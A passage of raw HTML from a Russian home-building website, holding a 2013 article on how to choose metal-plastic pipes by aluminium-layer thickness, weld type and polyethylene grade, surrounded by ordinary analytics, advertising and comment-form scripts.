    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/materialy">Материалы</a></span> / <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/materialy/metalloplastikovie">Металлопластиковые</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Как выбрать металлопластиковые трубы: советы по выбору</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>Чтобы понять, как выбрать металлопластиковые трубы, нужно знать, что они из себя представляют.</p>
<p>Появление труб из металлопласта на промышленном рынке открыло широкие перспективы в инженерно-строительных вопросах оборудования зданий и сооружений. Технические характеристики этих изделий позволяют широко использовать их во многих промышленных отраслях. <span id="more-2254"></span></p>
<div id="attachment_2255" style="width: 558px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2255" class=" wp-image-2255 " title="Трубы из металлопласта" alt="как выбрать металлопластиковые трубы" src="https://o-trubah.ru/wp-content/uploads/2013/03/kak-vybrat-metalloplastikovye-truby.jpg" width="548" height="294" srcset="https://o-trubah.ru/wp-content/uploads/2013/03/kak-vybrat-metalloplastikovye-truby.jpg 685w, https://o-trubah.ru/wp-content/uploads/2013/03/kak-vybrat-metalloplastikovye-truby-300x160.jpg 300w" sizes="(max-width: 548px) 100vw, 548px" /><p id="caption-attachment-2255" class="wp-caption-text">Трубы из металлопласта</p></div>
<p>Дадим общее представление об этих изделиях, какие лучше металлопластиковые трубы купить и по каким критериям их выбирать.</p>
<h2>Что такое металлопластиковые трубы</h2>
<p><strong>Металлопластиковые трубы – это многослойная конструкция.</strong> Они состоят из двух поверхностей, изготовленных из сшитого полиэтилена, между которыми расположен слой алюминиевой фольги. Устанавливается она толщиной от 0,5 до 2,0 мм. Такое изделие выдерживает температуру до 95°С. Все слои скрепляются между собой связующими клеевыми слоями.</p>
<div id="attachment_2256" style="width: 379px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2256" class="size-full wp-image-2256 " title="Строение металлопластиковой трубы" alt="металлопластиковые трубы как выбрать" src="https://o-trubah.ru/wp-content/uploads/2013/03/metalloplastikovye-truby-kak-vybrat.gif" width="369" height="186" /><p id="caption-attachment-2256" class="wp-caption-text">Строение металлопластиковой трубы</p></div>
<p>Благодаря качествам полиэтилена, внутренние стенки трубы остаются гладкими. Это препятствует отложениям извести и ржавчины на них и засорению труб. Внутренняя поверхность остается чистой долгие годы, что значительно увеличивает срок эксплуатации.</p>
<p>Металлическая прослойка повышает прочность изделия и выполняет антикоррозийную и теплоотражающую функции.</p>
<h2>Предназначение и область применения</h2>
<p><a href="https://o-trubah.ru/materialy/metalloplastikovie/metalloplastikovye-truby-203">Металлопластиковые трубы</a> предназначены для устройства систем водоснабжения – центрального и индивидуального.</p>
<p><span style="text-decoration: underline;">Используются они в зданиях:</span></p>
<ul>
<li>административных;</li>
<li>промышленных;</li>
<li>общественных;</li>
<li>жилых.</li>
</ul>
<p>Выбирая, какие металлопластиковые трубы лучше приобрести, определите цель их назначения. В первую очередь, такие изделия предназначены для инженерных систем – водоснабжения, отопления, обвязок гидросистем и сооружений.</p>
<p>Хорошо зарекомендовали себя они при устройстве и ремонте технологических трубопроводов, систем холодного и горячего водоснабжения, водоподготовки.</p>
<p>Условия эксплуатации труб влияют на срок их службы. На них могут влиять резкие перепады температур. Прежде всего, это относится к системам отопления.</p>
<p><span style="text-decoration: underline;">Для монтажа отопительных систем вполне подойдут трубы металлопластиковые – как выбрать их по техническим характеристикам определяйте по следующим параметрам:</span></p>
<ol>
<li>Максимальная рабочая среда теплоносителя – 95°C.</li>
<li>При температуре 95°C рабочее давление не должно превышать 10 бар.</li>
<li>При температуре 0 &#8212; 25°С максимальное рабочее давление – 25 бар.</li>
<li>Кратковременно допускается температура теплоносителя 130°С.</li>
</ol>
<p>При таких условиях срок эксплуатации труб из металлопласта составит не менее 50 лет.</p>
<div id="attachment_2257" style="width: 269px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2257" class="size-full wp-image-2257 " title="Металлопластиковые трубы в отопительной системе" alt="трубы металлопластиковые как выбрать" src="https://o-trubah.ru/wp-content/uploads/2013/03/truby-metalloplastikovye-kak-vybrat.jpg" width="259" height="194" /><p id="caption-attachment-2257" class="wp-caption-text">Металлопластиковые трубы в отопительной системе</p></div>
<blockquote><p>Совет!</p>
<p>Покупая материал, не забудьте купить калибратор для выравнивания концов труб и снятия фаски.</p>
<p>Резать трубы при помощи пилы нельзя.</p>
<p>Это может привести к расслоению трубы на срезе и к порче уплотнительных резинок.</p></blockquote>
<p><iframe src="https://www.youtube.com/embed/ZwkXu9PmW9c" height="360" width="640" allowfullscreen="" frameborder="0"></iframe></p>
<h2>Как выбрать трубы</h2>
<p>Уточните некоторые вопросы, прежде чем купить металлопластиковые трубы: как выбрать качественный товар, какая труба лучше подходит для конкретных условий эксплуатации. Разберемся с особенностями материала.</p>
<p>У полиэтилена и алюминия разный коэффициент теплового расширения. При смене температуры теплоносителя полиэтилен расширяется медленно, а алюминий реагирует быстро. Поэтому, если слои плохо склеены, труба со временем расслоится и будет протекать в месте <a href="https://o-trubah.ru/materialy/metalloplastikovie/soedinenie-metalloplastikovyh-trub-194">соединения металлопластиковых труб</a>. Хуже того, она может лопнуть от гидроудара.</p>
<p>Алюминиевый слой несет на себе самые большие нагрузки. Оптимальной его толщиной принято считать 0,3 &#8212;  0,55 мм. Такая труба мягкая, прочная и удобна при <a href="https://o-trubah.ru/materialy/metalloplastikovie/montazh-metalloplastikovyh-trub-svoimi-rukami-192">монтаже металлопластиковых труб своими руками</a>. При меньшей толщине металлического слоя труба будет ломкой и непрочной. Толстый слой алюминия увеличит стоимость изделия и усложнит монтаж труб.</p>
<p>Сваривается фольга двумя способами – встык и внахлест. В первом случае стык сваривается лазером. Это так называемая бесшовная труба. Сварка внахлест производится ультразвуком.</p>
<p>Теперь определим, какие трубы металлопластиковые лучше. При сварке внахлест производитель вынужден компенсировать толстый шов снижением толщины металлического слоя.</p>
<p>Такая труба при изгибе будет более хрупкой. Неравномерная геометрия стенок может создавать сложности при монтаже. Стоимость таких труб ниже, но подобная экономия может обернуться впоследствии серьезными проблемами.</p>
<p>Лазерная сварка встык при производстве труб позволяет использовать алюминий любой толщины. Конечная стоимость таких изделий выше, но это себя оправдывает. При таком методе подбирается идеальное соотношение толщины металлического слоя к диаметру трубы.</p>
<div id="attachment_2258" style="width: 262px" class="wp-caption alignright"><img aria-describedby="caption-attachment-2258" class="size-full wp-image-2258 " title="Маркировка труб " alt="металлопластиковые трубы какие лучше" src="https://o-trubah.ru/wp-content/uploads/2013/03/metalloplastikovye-truby-kakie-luchshe.jpg" width="252" height="200" /><p id="caption-attachment-2258" class="wp-caption-text">Маркировка труб</p></div>
<p>Но не только этими показателями определяется, какие лучше металлопластиковые трубы. Важный фактор – материал, используемый при их изготовлении. От его качества зависят эксплуатационные характеристики изделия.</p>
<p>Полиэтилен (маркировка HDРЕ, PE-HD, PE-RS) здесь нежелателен. Он подвержен старению, слабо термостоек и непрочен. Некоторые производители используют этот материал для снижения стоимости конечной продукции.</p>
<p>Но он не обладает достаточной прочностью и термостойкостью, подвергается старению под воздействием солнечных лучей.</p>
<p><strong>При температуре свыше 75°С может нарушиться геометрия его поверхности. Такие трубы могут использоваться только при щадящих условиях эксплуатации.</strong></p>
<p>Хорошо зарекомендовали себя изделия из сшитого полиэтилена PEX или PE-RT. Он прочнее, более термостоек, меньше подвергается воздействиям окружающей среды, чем обычный полиэтилен. Это гарантирует его надежность и долговечность.</p>
<p>Большое значение имеет надежность связующих слоев. От прочности склеивания внешнего, внутреннего и металлического слоя зависит прочность трубы. Отслоение ее составляющих недопустимо, и только композитная труба с крепкими связующими гарантирует надежность.</p>
<p>Продукт, на срезе которого заметно расслоение, покупать не стоит. Труба из металлопласта  – изделие композитное, и только при надежном соединении вместе всех слоев она прослужит долго, не создавая никаких проблем.</p>
<blockquote><p>Совет!</p>
<p>Не экономьте на качестве. Фирменный металлопластик стоит не дешево.</p>
<p>Выбирая трубы по низкой цене, вы рискуете приобрести подделку и обречь себя на постоянный ремонт системы.</p></blockquote>
<h2>Подводим итоги</h2>
<p><span style="text-decoration: underline;">Имея общее представление об изделии, можно определить, какие металлопластиковые трубы лучше и как выбрать тот продукт, который прослужит десятилетия и не разочарует.</span></p>
<ul>
<li>шов алюминиевого слоя должен быть выполнен встык;</li>
<li>толщина металлического слоя желательна не менее 0,3 мм. Это влияет на прочность трубы;</li>
<li>наружный и внутренний слои должны быть изготовлены из высококачественного полиэтилена;</li>
<li>связующие должны обеспечивать надежность склеивания. Если изделие расслаивается – откажитесь от его покупки.</li>
</ul>
<p>Как показала практика, качественная и надежная труба не может стоить слишком дешево.  Используя такой материал для устройства каких-либо систем, вы рискуете потерять больше на их ремонте и замене.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="f66b2d00a2" /><input type="hidden" name="_wp_http_referer" value="/materialy/metalloplastikovie/kak-vybrat-metalloplastikovye-truby-202" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="2254" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>19.03.2013</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/listovoj-metall"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/listovoj-metall"><div class="post_date">15 июня 2022</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/materialy/listovoj-metall" class="title">Листовой металл</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/listovoj-metall">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/metalloplastikovie/metallopolimernye-truby-297"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/metallopolimernye-truby.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/metalloplastikovie/metallopolimernye-truby-297"><div class="post_date">13 июня 2013</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/materialy/metalloplastikovie/metallopolimernye-truby-297" class="title">Металлополимерные трубы: особенности монтажа</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/metalloplastikovie/metallopolimernye-truby-297">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/metalloplastikovie/press-kleshhi-dlya-metalloplastikovyh-trub-201"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/2013/03/press-kleshhi-dlya-metalloplastikovyh-trub.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/metalloplastikovie/press-kleshhi-dlya-metalloplastikovyh-trub-201"><div class="post_date">25 марта 2013</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/materialy/metalloplastikovie/press-kleshhi-dlya-metalloplastikovyh-trub-201" class="title">Пресс клещи для металлопластиковых труб: инструкция по применению</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/metalloplastikovie/press-kleshhi-dlya-metalloplastikovyh-trub-201">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/materialy/metalloplastikovie">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
